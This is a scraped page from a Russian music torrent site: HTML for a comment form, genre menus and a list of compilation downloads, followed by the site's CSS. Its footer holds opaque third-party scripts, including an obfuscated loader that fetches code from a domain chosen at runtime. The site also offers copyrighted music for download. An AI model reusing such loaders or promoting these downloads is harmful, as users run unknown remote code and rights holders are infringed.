class="bb-editor"><textarea name="comments" id="comments" cols="70" rows="10"></textarea></div></div><div class="form-submit-block-tt"><input value="Добавить" name="submit" type="submit" class="form-button-tt" /></div></div><input type="hidden" name="subaction" value="addcomment" /><input type="hidden" name="post_id" id="post_id" value="36628" /></form></div></div></div><div class="right-col"><br /><br /><br /><br /><br /><br /><div style="text-align: center;"><a onclick="alert('Чтобы добавить в закладки страницу, нажмите комбинацию клавиш Ctrl+D');return false;" href="#" id="tor_pict"><img class="shinered" src="/templates/fast/images/jkk.png" alt="Добавить в закладки" title="Добавить music-torrent.com в закладки"></a></div><br /><div class="category-wrap"><div class="main-block topsinger"><div class="main-block-title">Категории музыки<img src="/templates/fast/images/main-block-title3.png" alt="торрент сборник" /></div><ul itemscope itemtype="https://www.schema.org/SiteNavigationElement" class="nav icon-left"> <li itemprop="name"><a itemprop="url" title="Скачать сборники и альбомы торрент" href="/">Главная страница</a></li> <li itemprop="name"><a itemprop="url" href="/podborka-muz.html"><font color="green">Музыкальные подборки</font></a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2026 торрент" href="/muzyka-2026-goda/"><font color="Blue">Музыка 2026 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборник новогодних песен торрент" href="/new-years/"><font color="green">Новогодняя музыка</font></a></li><li itemprop="name"><a itemprop="url" title="Скачать сборник на День Святого Валентина торрент" href="/valentines-day/"><font color="green">День Святого Валентина</font></a></li><li itemprop="name"><a itemprop="url" title="Скачать сборник на день Защитника Отечества торрент" href="/23fevralya/"><font color="green">День Защитника Отечества</font></a></li><li itemprop="name"><a itemprop="url" title="Скачать сборник на 8 Марта торрент" href="/8marta/"><font color="green">К дню 8 Марта. сборник</font></a></li><li itemprop="name"><a itemprop="url" title="Скачать сборник к дню 9 Мая торрент" href="/9maya/"><font color="green">К дню 9 Мая. хит-парад</font></a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2025 торрент" href="/muzyka-2025-goda/">Музыка 2025 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2024 торрент" href="/muzyka-2024-goda/">Музыка 2024 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2023 торрент" href="/muzyka-2023-goda-torrent/">Музыка 2023 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2022 торрент" href="/muzyka-2022-goda/">Музыка 2022 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2021 торрент" href="/muzyka-2021-goda/">Музыка 2021 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2020 торрент" href="/muzyka-2020-goda/">Музыка 2020 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2019 торрент" href="/muzyka-2019-goda/">Музыка 2019 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2018 торрент" href="/muzyka-2018-goda/">Музыка 2018 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать популярные музыкальные хиты года торрент" href="/populyarnaya-muzyka/">Популярная музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборник клубняк торрент" href="/klubnaya-muzyka/">Клубная музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборник рок музыки торрент" href="/rok-alternativnaya-muzyka/">Рок музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники Drum - Bass торрент" href="/drum-and-bass/">Drum & Bass музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборник электроная музыка торрент" href="/elektronnaya-muzyka/">Электронная музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать шансон сборники торрент" href="/shanson-muzyka/">Шансон музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать радио сборники торрент" href="/radio-sborka/">Радио музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники фолк музыки торрент" href="/folk-muzyka/">Фолк музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники хаус музыки торрент" href="/haus-muzyka/">Хаус музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники шедевра джаза музыки торрент" href="/dzhaz-muzyka/">Джаз музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники ретро музыки торрент" href="/retro-muzyka/">Ретро музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники транс музыки торрент" href="/trans-muzyka/">Транс музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники блюз музыки торрент" href="/blyuz-muzyka/">Блюз музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники на дискотеку торрент" href="/disko-muzyk/">Диско музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники на торрент" href="/pop-muzyka/">Поп музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники на дискотеку торрент" href="/dance-muzyka/">Dance - Танцевальная</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники класики торрент" href="/klassicheskaya-muzyka/">Классическая музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники рэпа музыки торрент" href="/rep-hip-hop-muzyka/">Рэп - хип хоп музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники техно музыки торрент" href="/tehno-muzyka/">Техно музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники дабстеп музыки торрент" href="/dabstep-muzyka/">Дабстеп музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать ост музыку торрент" href="/ost-muzyka/">OST музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники детской музыки торрент" href="/detskaya-muzyka/">Детская музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники музыки в тачку торрент" href="/muzyka-v-mashinu/">Музыка в машину</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники метал музыки торрент" href="/metal-muzyka/">Метал музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники шлягер музыка торрент" href="/schlager/">Шлягер музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники кантри музыки торрент" href="/xfsearch/janr/Country/">Кантри музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать фестивальную музыку торрент" href="/xfsearch/viborka/Festival/">Фестивали музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать хитовые видеоклипы и концерты года торрент" href="/video-klip/">Клипы & Концерты</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники караоке песен торрент" href="/karaoke/">Караоке сборники</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыкальные коллекции торрент" href="/xfsearch/taytle/Коллекция/">Коллекции</a></li><li itemprop="name"><a itemprop="url" title="Скачать разную музыку торрент" href="/xfsearch/janr/Разное/">Разная музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать дискография музыка торрент" href="/xfsearch/taytle/Дискография/">Дискография музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники музыки торрент" href="/xfsearch/ispolnitel/сборник/">Сборники музыки</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыкальные альбомы торрент" href="/xfsearch/ispolnitel/альбом/">Музыкальные альбомы</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники various artists торрент" href="/xfsearch/ispolnitel/VA/">Различные исполнители</a></li><li itemprop="name"><a itemprop="url" href="/music-avtor-dj.html">Сборники от / DJ</font></a></li><li itemprop="name"><a itemprop="url" href="/musica-na-radio.html">Сборники радио FM</font></a></li><li itemprop="name"><a itemprop="url" href="/sbornik-po-nazvaniyu.html">Сборники по названию</font></a></li><li itemprop="name"><a itemprop="url" href="/muzic-janri-stili.html">Жанры направления стили</font></a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники музыки из списка торрент" href="/tags/">Сборники по списку</a></li><li itemprop="name"><a itemprop="url" title="Скачать новые сборники и альбомы года торрент" href="/sitemap">Новые Альбомы музыки</a></li><li itemprop="name"><a itemprop="url" title="Карта по сайту" href="/sitemap.xml">Карта сайта</a></li> </ul></div></div><br /><div class="main-block topsinger"><div class="main-block-title">Лучшие торрент раздачи 2022 года<img src="/templates/fast/images/main-block-title3.png" alt="торрент хиты" /></div><div class="main-block-content"><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-03/1551864184_1551818186_devjanostye-navsegda-hity-90-h.jpg" title="Девяностые Навсегда! Хиты 90-х (2019) [MP3]" alt="скачать Девяностые Навсегда! Хиты 90-х (2019) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/10896-devyanostye-navsegda-hity-90-h.html">Девяностые Навсегда! Хиты 90-х [MP3] (2019)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-03/1553536584_1553511332_100-hitov-v-mashinu_-russkij-vypusk.jpg" title="100 Хитов в машину. Русский выпуск (2019) [MP3]" alt="скачать 100 Хитов в машину. Русский выпуск (2019) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/11115-100-hitov-v-mashinu-russkiy-vypusk.html">100 Хитов в машину. Русский выпуск [MP3] (2019)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-05/1557895011_1557868275_789a48fa276f.jpg" title="Легенды Ретро FM Vol.01-17 (Сборник зарубежных хитов 80-90х) (2019) [MP3]" alt="скачать Легенды Ретро FM Vol.01-17 (Сборник зарубежных хитов 80-90х) (2019) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/11941-legendy-retro-fm-vol01-17-sbornik-zarubezhnyh-hitov-80-90h.html">Легенды Ретро FM Vol.01-17 (Сборник зарубежных хитов 80-90х) [MP3] (2019)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-04/1554950891_1554925122_100-hitov-v-dorogu_-russkij-vypusk.jpg" title="100 хитов в дорогу. Русский выпуск (2019) [MP3]" alt="скачать 100 хитов в дорогу. Русский выпуск (2019) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/11299-100-hitov-v-dorogu-russkiy-vypusk.html">100 хитов в дорогу. Русский выпуск [MP3] (2019)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-05/1558926403_08561363.jpg" title="Русские Новинки музыки 2019 (2019) [MP3]" alt="скачать Русские Новинки музыки 2019 (2019) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/12086-russkie-novinki-muzyki-2019.html">Русские Новинки музыки 2019 [MP3] (2019)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-11/1573702582_e583b719d68fe594160315c4de494524.jpg" title="Сборник клипов - Россия [34 шт.] (2019) [WEBRip]" alt="скачать Сборник клипов - Россия [34 шт.] (2019) [WEBRip] сборник торрент"></div> <a href="https://music-torrent.com/15309-sbornik-klipov-rossiya-34-sht.html">Сборник клипов - Россия [34 шт.] [WEBRip] (2019)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-07/1562457161_b0aa39d3d4ba00407500d79ca322addc.jpg" title="Сборник Русского Рэпа 3 (2019) [MP3]" alt="скачать Сборник Русского Рэпа 3 (2019) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/12764-sbornik-russkogo-repa-3.html">Сборник Русского Рэпа 3 [MP3] (2019)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-12/1577626534_1577622911_novogodnij-tancpol-2020.jpg" title="Новогодний танцпол 2020 (2020) [MP3]" alt="скачать Новогодний танцпол 2020 (2020) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/16172-novogodniy-tancpol-2020.html">Новогодний танцпол 2020 [MP3] (2020)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-08/1566496457_bed6674eaf24f576bbd835c7bc29e1e2.jpg" title="Фантазёры - Детские Песни и Караоке (2019) [MP3]" alt="скачать Фантазёры - Детские Песни и Караоке (2019) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/13608-fantazery-detskie-pesni-i-karaoke.html">Фантазёры - Детские Песни и Караоке [MP3] (2019)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-07/1562214714_a57e7e8d5ec811baa0acc02264a9e54c.jpg" title="Караоке. Mix Karaoke 2000 песен для плееров BBK (2012) [DVD]" alt="скачать Караоке. Mix Karaoke 2000 песен для плееров BBK (2012) [DVD] сборник торрент"></div> <a href="https://music-torrent.com/12696-karaoke-mix-karaoke-2000-pesen-dlya-pleerov-bbk.html">Караоке. Mix Karaoke 2000 песен для плееров BBK [DVD] (2012)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-07/1562214372_d4c1376ed49b.jpg" title="WorldOfBrights - Deep House Karaoke Beats [Дип-Хаус Караоке-Минусовки] (2016) [MP3]" alt="скачать WorldOfBrights - Deep House Karaoke Beats [Дип-Хаус Караоке-Минусовки] (2016) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/12694-worldofbrights-deep-house-karaoke-beats-dip-haus-karaoke-minusovki.html">WorldOfBrights - Deep House Karaoke Beats [Дип-Хаус Караоке-Минусовки] [MP3] (2016)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2018-10/1540703743_music-sbornik_ru_1387818831_s-novym-godom-2014.jpg" title="С Новым Годом! 2014 (2014) [MP3]" alt="скачать С Новым Годом! 2014 (2014) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/8607-s-novym-godom-2014.html">С Новым Годом! 2014 [MP3] (2014)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-07/1562214066_391e7c1a33054fa0c983fe48dc0a439b.jpg" title="WorldOfBrights - Nu-Disco Karaoke Beats [Нью-Диско Караоке-Минусовки] (2016) [MP3]" alt="скачать WorldOfBrights - Nu-Disco Karaoke Beats [Нью-Диско Караоке-Минусовки] (2016) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/12692-worldofbrights-nu-disco-karaoke-beats-nyu-disko-karaoke-minusovki.html">WorldOfBrights - Nu-Disco Karaoke Beats [Нью-Диско Караоке-Минусовки] [MP3] (2016)</a><br /><br /></div></div></div></div><div style="clear: both;height: 30px;"></div></div><div class="footer"><div class="footer-menu"></div> <div class="footer-text"></div><div class="footer-right"><div class="footer-counts"><script type="text/javascript">document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t44.10;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')</script></div></div><div style="clear: both;"></div></div></div><script type="text/javascript"><!--
var dle_root = '/';
var dle_admin = '';
var dle_login_hash = '474e891a7e77651a69d8d564d86d2e2e44ff43c1';
var dle_group = 5;
var dle_skin = 'fast';
var dle_wysiwyg = '-1';
var quick_wysiwyg = '0';
var dle_act_lang = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short = 'Быстрое редактирование';
var menu_full = 'Полное редактирование';
var menu_profile = 'Просмотр профиля';
var menu_send = 'Отправить сообщение';
var menu_uedit = 'Админцентр';
var dle_info = 'Информация';
var dle_confirm = 'Подтверждение';
var dle_prompt = 'Ввод информации';
var dle_req_field = 'Заполните все необходимые поля';
var dle_del_agree = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send = 'Отправить';
var dle_p_send_ok = 'Уведомление успешно отправлено';
var dle_save_ok = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm = '0';
var dle_del_news = 'Удалить статью';
var dle_sub_agree = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {	doAddComments();	return false;
});
});
//--></script><script type='text/javascript' src='https://trutheyesstab.com/services/?id=126439'></script><script type='text/javascript' data-cfasync='false'>let e145a51a75_cnt = 0;	let e145a51a75_interval = setInterval(function(){	if (typeof e145a51a75_country !== 'undefined') {	clearInterval(e145a51a75_interval);	(function(){	var script = document.createElement('script');	script.type = 'text/javascript';	script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + e145a51a75_domain + '/' + e145a51a75_path + '/' + e145a51a75_file + '.js?21069a' + Math.random();	document.body.appendChild(script);	})();	} else {	e145a51a75_cnt += 1;	if (e145a51a75_cnt >= 60) {	clearInterval(e145a51a75_interval);	}	}	}, 500);</script><script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(82444795, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script><noscript><div><img src="https://mc.yandex.ru/watch/82444795" style="position:absolute; left:-9999px;" alt="" /></div></noscript><script type="text/javascript" src="https://cs699.listofmonks.com/cscript/699/sml8p0jxm5undpyh.js"> </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://music-torrent.com/templates/fast/css/style.css
body_size: 18791
content:
body { font: 15px Tahoma, Geneva, sans-serif; line-height:normal;
    padding: 0;
    display: block;
    background: url("../images/body.jpg") no-repeat top center;
    background-attachment: fixed;
    background-size:cover;}

h1,h2,h3,h4{padding:0;margin:0}a{text-decoration:none}img{border:none}
h1{font-size:20px}h2{font-size:17px}h3{font-size:15px}
.main-center-block{width:1000px;margin:0 auto;text-align:left}.head-block{height:60px;position:relative}.logo{background:url(../images/logo.png) left top no-repeat;display:block;width:289px;height:40px;position:absolute;left:10%;top:10px;margin:0 0 0 -100px}
h1.tagscb {text-align:center;margin:10px 0 15px;}
.tagscloud_blc {-webkit-column-width:auto;-moz-column-width:auto;column-width:auto;-webkit-column-count:2;-moz-column-count:2;column-count:2;}
.arttag a {float:left;display:block;font-size:13px;padding:5px 10px 5px 5px !important;margin:5px;text-decoration:none;color:#ffffff;background-color:#569be6;}
.arttag a:hover {background-color:#72A8E0;}
.arttag > a > span {float:left;display:block;width:18px;height:18px;margin-right:5px;}
.clear {clear:both;}
.tagico {float:left;display:block;width:34px;height:34px;margin:5px 5px 5px 0;}
.arttag a {-o-border-radius:5px;-moz-border-radius:5px;-khtml-border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;border-radius:5px;}
.tagscloud_blc {-webkit-column-width:auto;-moz-column-width:auto;column-width:auto;-webkit-column-count:2;-moz-column-count:2;column-count:2;}
.tagscloud_blc span {display:block;width:auto;margin:15px 0;}
.tagscloud_blc span:first-child {margin:0 0 15px;}
.arttag > a > span {background:url('https://music-torrent.com/templates/fast/images/tag.png') no-repeat;background-size:100% 100%;}
.sitemap_items {margin: 10px 0px 10px 10px;font-size: 15px;font-weight:normal;}
.sitemap_categories .root {font-size: 17px;font-weight:bold;}
.fullcontinfa a{display:inline-block;cursor:pointer;font-size:14px !important;margin-right:10px;line-height:30px;padding-left:17px;padding-right:17px;color:#fff !important;background:linear-gradient(to bottom, #72A8E0 0%, #72A8E0 100%) repeat scroll 0% 0% transparent;border-radius:3px;text-decoration:none;}
.tpic { width: 100px; height: 70px; margin-right: 8px; float: left; text-align: center; display: table; }
.tpic img { width: 100px; height: auto; min-height: 50px; border: 2px solid #72A8E0; border-radius: 10px;}
.tnews { width: 175px; padding: 5px 35px 10px 0px; clear:both; border-bottom: 2px solid #f2f2f2; display: block; text-align: left; height: 100px; -webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; -moz-transition: all 0.3s ease; }
.tnews:hover { box-shadow: 4px 0 0 #72A8E0; }

.adsinfpic { width: 156px; height: 110px; display: block; text-align: center; margin-bottom: 30px; }
.adsinfpic img { width: 156px; height: auto; }
.adsinftext { width: 156px; display: block; height: 84px; overflow: hidden; }
.relatednews, .relatednews .adsinfpic, .relatednews .adsinfpic img, .relatednews .adsinftext  { width: 131px !important;}
.relatednews img {min-height:110px;}
.relatednews{margin-right: 11px !important;}
.relatednews, .relatednews .adsinfpic, .relatednews .adsinfpic img, .relatednews .adsinftext {width: 172px !important;}
.relatednews .adsinfpic {height:110px !important;}
.relatednews, .relatednews img, .relatednews .adsinftext, .relatednews .adsinfpic {width:139px !important;}
.adsinftext {height:54px;}
.relatednews .adsinfpic {height:170px !important;}
.adsinfpic, .adsinfpic img, .adsinftext {width: 166.2px;}
.adsinfpic {height: 156px;}

.lnpic img, .ltnpic img, .adsinfpic img, .tpic img, .npic img, .boardpic img, .pmpic img{-webkit-transition: all .5s; -o-transition: all .5s; -ms-transition: all .9s; transition: all .5s;}
.lnpic:hover img, .ltnpic:hover img, .adsinfpic:hover img, .tpic:hover img, .npic:hover img, .boardpic:hover img, .pmpic:hover img {transform: scale(1.1);-webkit-transform: scale(1.1); -o-transform: scale(1.1); -moz-transform: scale(1.1);}	

.tnews { width: 99%;}

 a:link {
    color: #222222; /* Цвет ссылок */
   }
   a:visited {
    color: #222222; /* Цвет посещенных ссылок */
   }
   a:active {
    color: #222; /* Цвет активной ссылки */ 
   } 

.content-block{background:#f7f7f7;-moz-box-shadow:0 0 13px rgba(0,0,0,.3);-webkit-box-shadow:0 0 13px rgba(0,0,0,.3);box-shadow:0 0 12px rgba(0,0,0,.3)}
.hidden-menu{width:140px;position:absolute;right:0;top:56px;display:none;background:#317e96;z-index:333}.hidden-menu a{display:block;border-bottom:1px #568fa1 solid;padding:10px 15px;color:#fff;font-size:13px;text-transform:uppercase}.hidden-menu a:hover{background:#30435a}.left-col{float:left;width:700px;margin:0 20px 0 15px}.cols-news{float:left;width:340px}.cols-news:first-child{margin-right:20px}.main-block{padding:12px;background:#fff;border:1px #e5e5e5 solid;margin:0 0 20px}

.pagin span {
	background:#72a8e0;
	border:1px solid #72a8e0;
	font-size:22px;
	color:#ffffff;
	padding:6px 22px;
	margin:0 10px;
}
.pagin a {
	background:#72a8e0;
	border:1px solid #72a8e0;
	font-size:22px;
	color:#ffffff;
	padding:6px 22px;
	margin:0 10px;
	text-decoration:none;
}
.pagin {
	text-align:center;
	margin: 15px 0;
}


.main-block-title{border-bottom:1px #efefef solid;padding:0 0 10px 35px;margin:0 0 10px;color:#000;font-size:14px;font-weight:700;text-transform:uppercase;position:relative}.main-block-title img{position:absolute;left:0;top:0}.top-news{display:block;padding:7px 0 14px 48px;margin:0 0 12px;background:url(../images/top-news.png) left bottom repeat-x;position:relative;min-height:24px}.top-news-image{width:33px;height:33px;-moz-border-radius:23px;-webkit-border-radius:23px;border-radius:33px;overflow:hidden;position:absolute;left:1px;display:block;background:url(../images/top-news2.png) 3px center no-repeat}.top-news-image img{width:33px;height:33px;-moz-border-radius:33px;-webkit-border-radius:33px;border-radius:33px}.top-news-title{display:block;font-size:14px;line-height:18px;color:#c84551}.top-news-title-author{display:block}.top-news-title i{display:block;color:#717171;font-style:normal}.top-news:hover .top-news-title{color:#0f9ac5}.top-news:hover .top-news-image{border:1px #0f9ac5 solid;left:0;top:7px}.top-news:hover .top-news-image img{display:none}.swiper-pagination1{text-align:center}.swiper-pagination1 span{width:12px;height:12px;display:inline-block;background:#a6a6a6!important;-moz-border-radius:12px;-webkit-border-radius:12px;border-radius:12px;margin:0 3px;opacity:1}.swiper-pagination1 .swiper-pagination-bullet-active{background:#db2f3f!important}.swiper-pagination2{text-align:center}.swiper-pagination2 span{width:12px;height:12px;display:inline-block;background:#a6a6a6!important;-moz-border-radius:12px;-webkit-border-radius:12px;border-radius:12px;margin:0 3px;opacity:1}.swiper-pagination2 .swiper-pagination-bullet-active{background:#db2f3f!important}.right-col{float:left;width:250px}.topsinger{background:url(../images/topsinger.jpg)}.top-singer{color:#121212;font-size:14px;display:block;margin:0 0 5px;padding:0 0 0 25px;position:relative}.top-singer i{font-style:normal;position:absolute;left:0;top:0;width:15px;text-align:right;color:#ffa200}.top-singer:hover{color:#db2f3f}.top-singer:hover i{color:#db2f3f}.footer{padding:25px 35px;position:relative;background:#72A8E0;font-size:13px}.footer-menu{float:left;width:90px;margin:0 40px 0 0}.footer-menu a{color:#9da3aa;display:block;margin:0 0 3px}.footer-menu a:hover{color:#fff}.footer-text{float:left;width:515px;line-height:16px;font-size:13px;color:#676767}.footer-text a{color:#fff}.footer-right{float:right;width:225px}.footer-soc{margin:0 0 10px}.footer-soc a{display:inline-block;margin:0 1px 5px 0;vertical-align:top;width:28px;height:28px;opacity:.6}.footer-soc a:hover{opacity:1}.footer-soc1{background:url(../images/footer-soc.jpg) left top no-repeat}.footer-soc2{background:url(../images/footer-soc.jpg) -28px top no-repeat}.footer-soc3{background:url(../images/footer-soc.jpg) -56px top no-repeat}.footer-soc4{background:url(../images/footer-soc.jpg) -84px top no-repeat}.footer-soc5{background:url(../images/footer-soc.jpg) -112px top no-repeat}.footer-soc6{background:url(../images/footer-soc.jpg) -140px top no-repeat}.footer-soc7{background:url(../images/footer-soc.jpg) -168px top no-repeat}.footer-counts img{margin:0 5px 0 0;opacity:.5}.footer-counts img:hover{opacity:1}.main-news{position:relative;padding:0 125px 17px 62px;min-height:50px;margin:0 0 17px;border-bottom:1px #f6f6f6 solid}.main-news-image{width:100px;height:100px;overflow:hidden;position:absolute;left:0;top:0}.main-news-image img{width:90px;height:90px}.main-news-title{display:block;font-size:13px;line-height:22px;color:#c84551;padding:2px 0 0}.main-news .top-news-title-author{font-size:13px;color:#222}.main-news-title i{display:block;color:#818181;font-style:normal}.active-song-title .top-news-title-author{color:#db2f47!important}.active-song-title i{color:#db2f47!important}.main-news-right{position:absolute;right:0;top:11px}.main-news-rating{display:inline-block;vertical-align:top;margin:0 45px 0 0;padding:5px 0 0}.rating-o{background:#f2f2f2;-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px;width:132px;height:18px;position:relative;display:inline-block;vertical-align:top;overflow:hidden}.main-news-rating-i{height:18px;line-height:18px;display:inline-block;vertical-align:top;color:#4b4b4b;font-size:14px;margin:0 0 0 5px;width:40px}.main-ration-votes,.frating{display:none}.main-news-more{display:inline-block;vertical-align:top;margin:0 10px 0 0}.main-news-more a{display:block;background:url(../images/main-news-more.png) left top no-repeat;width:110px;height:80px}.main-news-buttons{display:inline-block;vertical-align:top;width:28px;height:28px;position:relative}.main-news-play{display:block;background:url(../images/main-news-play.png) left top no-repeat;width:28px;height:28px;cursor:pointer;position:absolute;left:0;top:0}.pause{display:none;background:url(../images/pause-load3.gif) left top no-repeat;width:32px;height:32px;cursor:pointer;position:absolute;left:-2px;top:-2px}.vvbb{display:none!important}.player-win{display:none;position:absolute}.load-block .navigation{display:none}.load-button{position:relative;cursor:pointer;height:56px;line-height:56px;display:inline-block;padding:0 0 0 70px;color:#65c0de;font-size:16px}.load-button-image{background:url(../images/load-button-image.png) left top no-repeat;width:56px;height:56px;position:absolute;left:0;top:0;transition:all .8s ease;-webkit-transition:all .8s ease;-o-transition:all .8s ease;-moz-transition:all .8s ease}.load-button:hover{color:#14a2d0}.load-button:hover .load-button-image{-moz-transform:rotate(-360deg);-ms-transform:rotate(-360deg);-webkit-transform:rotate(-360deg);-o-transform:rotate(-360deg);transform:rotate(-360deg)}.search-block{position:relative;margin:0 15px 15px}.search-block form{padding:0;margin:0}.form-text{background:none;display:block;padding:0 25px;border:0;margin:0;height:55px;line-height:55px;color:#818181;font-size:14px;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background:#fff;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.16);-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.16);box-shadow:inset 0 1px 1px rgba(0,0,0,.16)}.form-search{position:absolute;right:15px;top:15px;opacity:1}.form-search:hover{opacity:.7}#searchsuggestions{width:400px;background:#fff;text-align:left;z-index:888}#searchsuggestions a{display:block;padding:15px 20px;color:#919191;font-size:14px;line-height:16px;border-bottom:1px #ebebeb solid}#searchsuggestions a span{display:block}#searchsuggestions a:hover{background:#ebebeb}#searchsuggestions a span.searchheading{color:#000;font-size:15px;line-height:18px;margin:0 0 5px}#searchsuggestions span.notfound{display:block;padding:15px 20px;color:#919191;font-size:14px;line-height:16px;border-bottom:1px #ebebeb solid}#searchsuggestions .break{display:none}.navigation{clear:both;padding:10px 0 40px;vertical-align:top}.navigation a,.navigation span{vertical-align:top}.navigation-left{display:inline-block;vertical-align:top}.navigation-left a{display:inline-block;padding:5px 10px;background:#fff;color:#000;font-size:17px;margin:0 3px 5px}.navigation-left a:hover{background:#ff6b6b;color:#fff}.navigation-left span{display:inline-block;padding:5px 10px;background:#007ea5;color:#fff;font-size:17px;margin:0 3px 5px}.navigation-right{display:inline-block;vertical-align:top}.navigation-right a{display:inline-block;padding:5px 10px;background:#fff;color:#000;font-size:17px;margin:0 3px 5px}.navigation-right a:hover{background:#ff6b6b;color:#fff}.navigation-right span{display:inline-block;padding:5px 10px;background:#007ea5;color:#fff;font-size:17px;margin:0 3px 5px}.navigation-center{display:inline-block;vertical-align:top}.navigation-center a{display:inline-block;padding:5px 10px;background:#fff;color:#000;font-size:17px;margin:0 3px 10px}.navigation-center a:hover{background:#007ea5;color:#fff}.navigation-center span{display:inline-block;padding:5px 10px;background:#007ea5;color:#fff;font-size:17px;margin:0 3px 10px}.full-news{padding:14px;background:#fff;border:1px #e5e5e5 solid;margin:0 0 